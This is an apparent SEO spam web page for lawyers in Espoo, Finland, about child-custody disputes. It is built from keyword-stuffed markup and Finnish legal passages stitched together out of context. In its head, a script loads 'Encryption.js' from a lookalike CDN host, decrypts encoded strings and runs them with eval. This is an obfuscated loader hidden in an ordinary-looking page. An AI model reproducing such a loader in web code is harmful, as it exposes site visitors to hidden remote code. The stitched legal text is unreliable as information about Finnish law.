

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/espoo/hyva-asianajaja-huoltajuuskiista.html
body_size: 45620
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Hyvä Asianajaja Huoltajuuskiista</title>

<link rel="shortcut icon" href="img/" alt="Hyvä Asianajaja Huoltajuuskiista" />
  <meta charset="utf-8">
<meta name="title" content="Hyvä Asianajaja Huoltajuuskiista">
<meta name="DC.title" lang="en" content="Hyvä Asianajaja Huoltajuuskiista">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Hyvä Asianajaja Huoltajuuskiista, Huumausainerikos Asianajaja, Edullinen Asianajaja, Avioero Asianajaja, Testamentti Asianajaja, Asianajaja Ilmainen Espoo, Huoltajuuskiista Asianajaja					, Parhaat Asianajajat Espoo					">
<meta name="author" content="Huumausainerikos Asianajaja">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Espoo",
   "url": "https://asianajotoimistoespoo.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Espoo", 
   
    "postalCode": "02100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistoespoo.eu",
  "significantLink": "https://asianajotoimistoespoo.eu",
  "relatedLink": "https://asianajotoimistoespoo.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistoespoo.eu",


      "url": "",
      "additionalType": "https://asianajotoimistoespoo.eu",
      "name": "Huumausainerikos Asianajaja",
      "identifier": "https://asianajotoimistoespoo.eu",
      "description": "Huumausainerikos Asianajaja, Edullinen Asianajaja",
      "disambiguatingDescription": "Huumausainerikos Asianajaja, Edullinen Asianajaja, Avioero Asianajaja, Testamentti Asianajaja, Asianajaja Ilmainen Espoo, Huoltajuuskiista Asianajaja					, Parhaat Asianajajat Espoo					",
      "alternateName": "Edullinen Asianajaja"
    },
    "accessibilitySummary": "Huumausainerikos Asianajaja",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistoespoo.eu",
        "url": "hyva-asianajaja-huoltajuuskiista.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistoespoo.eu",
  "keywords": ["Huumausainerikos Asianajaja", "Edullinen Asianajaja", "Avioero Asianajaja", "Testamentti Asianajaja", "Asianajaja Ilmainen Espoo", "Huoltajuuskiista Asianajaja					", "Parhaat Asianajajat Espoo					"],
  "award": [
    "Best Huumausainerikos Asianajaja", "Best Edullinen Asianajaja", "Best Avioero Asianajaja", "Best Testamentti Asianajaja", "Best Asianajaja Ilmainen Espoo", "Best Huoltajuuskiista Asianajaja					", "Best Parhaat Asianajajat Espoo					"
  ],
  "teaches": ["Huumausainerikos Asianajaja","Edullinen Asianajaja","Avioero Asianajaja","Testamentti Asianajaja","Asianajaja Ilmainen Espoo","Huoltajuuskiista Asianajaja					","Parhaat Asianajajat Espoo					"],
  "offers": [{
    "sku": "Huumausainerikos Asianajaja",
    "availabilityStarts": "2022-11-01 09:39:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "Edullinen Asianajaja",
    "availabilityStarts":"2022-11-01 09:39:54",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Avioero Asianajaja",
    "availabilityStarts":"2022-11-01 09:39:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "Testamentti Asianajaja",
    "availabilityStarts":"2022-11-01 09:39:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Ilmainen Espoo",
    "availabilityStarts":"2022-11-01 09:39:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huoltajuuskiista Asianajaja					",
    "availabilityStarts": "2022-11-01 09:39:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "Parhaat Asianajajat Espoo					",
    "availabilityStarts":"2022-11-01 09:39:54",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Huumausainerikos Asianajaja","Edullinen Asianajaja", "Avioero Asianajaja", "Testamentti Asianajaja", "Asianajaja Ilmainen Espoo", "Huoltajuuskiista Asianajaja					", "Parhaat Asianajajat Espoo					"],
  "text": "Huumausainerikos Asianajaja, Edullinen Asianajaja, Avioero Asianajaja, Testamentti Asianajaja, Asianajaja Ilmainen Espoo, Huoltajuuskiista Asianajaja					, Parhaat Asianajajat Espoo					",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistoespoo.eu",
      "url": "hyva-asianajaja-huoltajuuskiista.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "hyva-asianajaja-huoltajuuskiista.html",
      "sameAs": "https://asianajotoimistoespoo.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Hyvä Asianajaja Huoltajuuskiista",
        "alternativeHeadline": "The most frequently asked questions about Hyvä Asianajaja Huoltajuuskiista",
        "url": "hyva-asianajaja-huoltajuuskiista.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-espoo.html" rel="nofollow">Asianajotoimisto Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-espoo-.html" rel="nofollow">Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-espoo.html" rel="nofollow">Ilmainen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-espoo.html" rel="nofollow">Etsi Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-espoo-.html" rel="nofollow">Suomen Paras Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-espoo.html" rel="nofollow">Asianajaja Asuntokauppa Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-espoo.html" rel="nofollow">Asianajaja Hinta Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-espoo.html" rel="nofollow">Asianajaja Pahoinpitely Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-espoo-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Espoo</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-espoo.html" rel="nofollow">Ositus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-espoo.html" rel="nofollow">Testamentti Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-espoo.html" rel="nofollow">Kiinteistöriita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-espoo-.html" rel="nofollow">Huumausainerikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-espoo-.html" rel="nofollow">Hyvä Asianajaja Perintö Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-espoo-.html" rel="nofollow">Lastensuojelu Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-espoo.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-espoo-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-espoo.html" rel="nofollow">Asianajaja Työoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-espoo.html" rel="nofollow">Avioero Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-espoo.html" rel="nofollow">Asianajaja Avioero Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-espoo.html" rel="nofollow">Asianajaja Työttömälle Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-espoo.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-espoo.html" rel="nofollow">Perheoikeus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-espoo-.html" rel="nofollow">Rikollisten Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-espoo.html" rel="nofollow">Asianajaja Perintöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-espoo-.html" rel="nofollow">Asuntokauppa Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-espoo-.html" rel="nofollow">Hometalo Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-espoo-.html" rel="nofollow">Homevaurio Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-espoo-.html" rel="nofollow">Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-espoo-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-espoo.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-espoo-.html" rel="nofollow">Millainen On Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-espoo.html" rel="nofollow">Seksuaalirikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-espoo-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-espoo.html" rel="nofollow">Asianajaja Huumausainerikos Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-espoo.html" rel="nofollow">Asianajaja Ilmainen Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-espoo.html" rel="nofollow">Asianajaja Kiinteistöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-espoo.html" rel="nofollow">Asianajaja Kokemuksia Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-espoo-.html" rel="nofollow">Asianajaja Lapsiasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-espoo-.html" rel="nofollow">Asianajaja Lasten Asiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-espoo-.html" rel="nofollow">Asianajaja Lastensuojelu Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-espoo.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-espoo.html" rel="nofollow">Asianajaja Perheoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-espoo-.html" rel="nofollow">Asianajaja Rikosasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-espoo.html" rel="nofollow">Asianajaja Rikosrekisteri Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-espoo.html" rel="nofollow">Asianajaja Seksuaalirikokset Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-espoo-.html" rel="nofollow">Asuntokauppariita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-espoo.html" rel="nofollow">Edullinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-espoo-.html" rel="nofollow">Huoltajuus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-espoo.html" rel="nofollow">Huoltajuuskiista Asianajaja Espoo</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistoespoo.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Huumausainerikos Asianajaja">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Hyvä Asianajaja Huoltajuuskiista                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Huumausainerikos Asianajaja</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Oikeudenkäyntiasiamiespalveluja tarjoavat useat erilaiset palveluntarjoajat. Palveluntarjoajiin kohdistuva valvonta on riippuvainen siitä, miltä palveluntarjoajataholta palvelu on hankittu. Palveluntarjoajilla ei myöskään ole yhteisiä ammatillisia ohjeita tai normistoja, jotka säätelisivät palveluntarjoajan käyttäytymistä ja toimintaa.</p><p>Lain mukaan toimilupa on myönnettävä luotettavalle ja vakavaraiselle hakijalle, joka saa harjoittaa elinkeinoa Suomessa, ilmoittaa tiedot perintätoiminnasta vastaavasta henkilöstä sekä kykenee huolehtimaan toimeksiantajan lukuun perittävistä varoista ja toimeksiantajaa ja velallista koskevien tietojen asianmukaisesta suojaamisesta.</p><p>asetetaan oikeudenkäyntiasiamiehelle. Tämä on mahdollista, jos sopivaa julkista oikeus avustajaa tai asianajajaa ei ole tiedossa tai jos tällaisen muun henkilön määräämiseen on muu erityinen syy. Säännöksen 2 momentin mukaan, milloin epäilty tai asianomistaja on itse ehdottanut puolustajakseen tai oikeuden käyntiasiamiehekseen kelpoisuusvaatimukset täyttävän henkilön, tämä on määrättävä, jolleivät erityiset syyt toisin vaadi.</p>



                                                    <a class="allShow  " href="asianajaja.html">


                        Hyvä Asianajaja Huoltajuuskiista                                </a>
                                  

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Edullinen Asianajaja">Edullinen Asianajaja   —</h2>
                
                <ul>
                         <li><a class="" href="#Huumausainerikos Asianajaja">Huumausainerikos Asianajaja</a></li>
              <li><a class="" href="#Edullinen Asianajaja">Edullinen Asianajaja</a></li>
      <li><a class="" href="#Avioero Asianajaja">Avioero Asianajaja</a></li>
      <li><a class="" href="#Testamentti Asianajaja">Testamentti Asianajaja</a></li>
      
  <li><a class="" href="#Asianajaja Ilmainen Espoo">Asianajaja Ilmainen Espoo</a></li>
    
  <li><a class="" href="#Huoltajuuskiista Asianajaja					">Huoltajuuskiista Asianajaja					</a></li>
    <li><a class="" href="#Parhaat Asianajajat Espoo					">Parhaat Asianajajat Espoo					</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Mainituista oikeudenkäyntiasiamiesten yleisistä kelpoisuusvaatimuksista yleisissä tuomioistuimissa on tehty eräitä poikkeuksia erityissäännöksissä. Oikeudenkäymiskaaren 15 luvun 2 §:n 3 ja 4 momentin mukaan oikeudenkäyntiasiamieheltä ei edellytetä lain opillista tutkintoa kahdessa tapauksessa: 1) henkilö hoitaa lähisukulaisensa tai aviopuolisonsa asiaa tai 2) kyse on riidattomasta summaarisesta tai hakemusasiasta taikka maaoikeusasiasta.</p><p>Nykytilaan verrattuna uutuutena edellytettäisiin, että henkilö on saavuttanut riittävän perehtyneisyyden oikeudenkäyntiasiamiehen tehtävään. Jotta alalle pääsyä ei tarpeettomasti rajoitettaisi, tämä edellytys täyttyisi kuitenkin varsin helposti. Riittävää olisi, että henkilö suorittaa saman asianajajatutkinnon kuin asianajajat. Toinen vaihtoehto olisi valmistumisen jälkeinen vähintään vuoden työ kokemus tehtävässä, joka perehdyttää oikeudenkäyntiasiamiehen toimeen. Tuomioistuinharjoittelun suorittaminen tai syyttäjän tehtävässä toimiminen olisivat aina tällaisia tehtäviä.</p><p>Jos oikeusavun saaja on itse ehdottanut avustajakseen kelpoisuusvaatimukset täyttävän henkilön, tämä on määrättävä, jolleivät erityiset syyt toisin vaadi.</p></div>
                      
                                 <p><a href="ositus-asianajaja.html">Ositus Asianajaja</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Avioero Asianajaja">
                
                    
            <div class="col-lg-12 pt-5 ">
